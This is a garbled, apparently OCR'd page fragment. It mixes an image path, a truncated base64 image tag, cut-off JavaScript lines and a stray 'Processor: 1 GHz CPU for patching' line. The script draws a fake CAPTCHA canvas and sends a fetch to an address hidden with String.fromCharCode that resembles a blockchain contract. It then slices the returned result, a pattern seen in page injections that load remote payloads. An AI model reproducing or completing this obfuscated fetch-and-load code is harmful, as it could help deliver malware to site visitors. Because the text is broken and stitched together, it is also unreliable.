
Updated on: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for patching